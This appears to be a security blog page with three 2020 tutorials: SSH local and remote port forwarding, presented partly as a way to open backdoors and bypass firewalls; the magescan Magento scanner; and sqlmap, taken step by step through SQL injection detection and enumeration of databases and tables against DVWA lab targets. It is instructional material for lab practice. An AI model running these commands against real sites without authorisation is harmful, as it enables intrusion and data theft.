
by Vry4n_ | Mar 1, 2020 | Network
SSH port forwarding is a mechanism in SSH for tunneling application ports from the client machine to the server machine, or vice versa.
IT professionals use it for opening backdoors into the internal network from their home machines. If a port is blocked by a Firewall, you can use SSH to tunnel the traffic and by pass the filter. You can also use it as a form of proxy/VPN and get around restrictive, firewalled networks.

We have 2 types of SSH forwarding
GatewayPorts needs to be set as (Yes)
AllowTcpForwarding needs to be set as (Yes)
In this example we will access HTTP using SSH port forwarding
- Original request to http://192.168.0.7

Local Port forwarding
Local port forwarding allows you to forward traffic on a port of your local computer to the SSH server, which is forwarded to a destination service.


How to
Log in using SSH from your local machine to the remote server
- Translate any request from 9999 port to port 80
192.168.0.7 = remote server
-L = Option for local forwarding
9999:192.168.0.7:80 = New port to use:address of the remote machine:app original port
- ssh -L 9999:192.168.0.7:80 msfadmin@192.168.0.7

Log in normally to SSH, and, then browse, the site using the local ip address and then the new port 9999

Analyzing the traffic
1. Looking at Wireshark we can see packets sent to

We can see traffic from 127.0.0.1:58668 to 127.0.0.1:9999
2. Looking at TCPdump on the target machine
- sudo tcpdump -i eth0 port 22

The same traffic, I captured in Wireshark, was captured on the remote host. This time 192.168.0.10:54448 to 192.168.0.7:22, it means that the HTTP traffic was sent through SSH and received by the remote server via SSH.
3. Looking at the active communication on both ends we can see the SSH
Remote Server

Our host

We can see on both the communication between 192.168.0.10:54448 & 192.168.0.7:22
This can work on multiple ports
- ssh -L 9999:192.168.0.7:80 -L 4000:192.168.0.7:445 user@192.168.0.7
Remote Port forwarding
Remote port forwarding is the opposite, the same connection needs to be made, Local host -> Remote host

- ssh -R 7777:192.168.0.10:80 msfadmin@192.168.0.7
-R = Option for remote forwarding

Any request the client makes to port 7777 SSH will take it and translate it to port 80
How to
1. We have started a web service in our local host
- service apache2 start
- service apache2 status

Having the web service up & the ssh connection, on the remote server we’ll try to connect to the site using the port 7777 instead of 80
Remote machine
- wget http://127.0.0.1:7777

Analyzing the traffic
On the local machine we captured the request
Wireshark

This time Wireshark sees traffic from 192.168.0.10:47536 to 192.168.0.10:80.
TCPdump

We see traffic from 192.168.0.7:22 to vk9.sec:54504 (DNS 192.168.0.10)
Looking to our local host established connections we see the following (192.168.0.10:54504 to 192.168.0.7:22)

Remote server

by Vry4n_ | Feb 27, 2020 | Tools
Used to test the quality and security of a Magento site you don’t have access to. This is a scanner for Magento
https://github.com/steverobbins/magescan
Installation
1. Download it from https://github.com/steverobbins/magescan/releases. (.phar file)

2. Show help
-h, –help = Display this help message

3. Display version of the app
-V, –version = Display this application version
- php magescan.phar –version

4. List commands
list = Lists commands

Types of scan
1. Locate the .phar file and run it using PHP. Run all types of scans
scan:all = Run all scans
- php magescan.phar scan:all 10.10.10.140

2. Run a specific scan
Select the scan type

- php magescan.phar scan:catalog 10.10.10.140

by Vry4n_ | Feb 25, 2020 | Tools
sqlmap is one of the most popular and powerful SQL injection automation tool out there. Given a vulnerable http request URL, sqlmap can exploit the remote database and do a lot of hacking like extracting database names, tables, columns, all the data in the tables etc. It can even read and write files on the remote file system under certain conditions.
With SQLmap you can do
- Modify HTTP requests values

- Customize detection behavior

- Specify type of technique to test





And much more.
Getting started
1. sqlmap has help menu

Advanced help menu
-hh = advanced menu

2. Display version

Vulnerable URLs
Let’s say there is a web application or website that has a URL in it like this
- http://www.site.com/section.php?id=51
- http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit#

it is prone to SQL injection for the following reasons
- It connects to a database
- There is the chance that the administrator didn’t sanitize the user input
This can be simply tested by trying to open the URL, and add ‘ next to the input
- http://www.site.com/section.php?id=51′
- http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=2’&Submit=Submit#

We are getting an error message about ”2”’ causing errors, there is unequal single quote count. Also this shows that the database is MYSQL.
Hacking with sqlmap
The below is the first and simplest command to run with the sqlmap tool. It checks the input parameters to find if they are vulnerable to sql injection or not.
-u = define the URL that is vulnerable to SQLi
–cookie=”” = uses a cookie, in case that a session is needed
- sqlmap -u http://www.site.com/section.php?id=51
- sqlmap -u “http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” –cookie=”security=low; PHPSESSID=f52feda31c67648e01c91140febf789c”

1. Once it discovers the type of database, asks if you want to test for other database types of payloads, No
2. asks if you want to increase level & risk values, No #for now
3. when it identifies the vulnerable parameter, asks if others should be check, No

The result is saved as /root/.sqlmap/output/<IP>

The output above shows the following:
- Parameter: id (GET) is vulnerable to SQLi
We got the cookie by capturing traffic with BurpSuite (Cookie: security=low; PHPSESSID=f52feda31c67648e01c91140febf789c)

Discover Databases
Once sqlmap confirms that a remote URL is vulnerable to SQL injection and is exploitable the next step is to find out the names of the databases that exist on the remote system. The “–dbs” option is used to get the database list.
–dbs = prints available databases
- sqlmap.py -u “http://www.sitemap.com/section.php?id=51” –dbs
- sqlmap -u “http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” –cookie=”security=low; PHPSESSID=f52feda31c67648e01c91140febf789c” –dbs

It shows us the name of the databases that we can access
Find tables in a particular database
Now it’s time to find out what tables exist in a particular database.
–tables = requests the tables
-D dvwa = database name
- sqlmap.py -u “http://www.site.com/section.php?id=51” –tables -D database
- sqlmap -u “http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” –cookie=”security=low; PHPSESSID=f52feda31c67648e01c91140febf789c” –tables -D dvwa
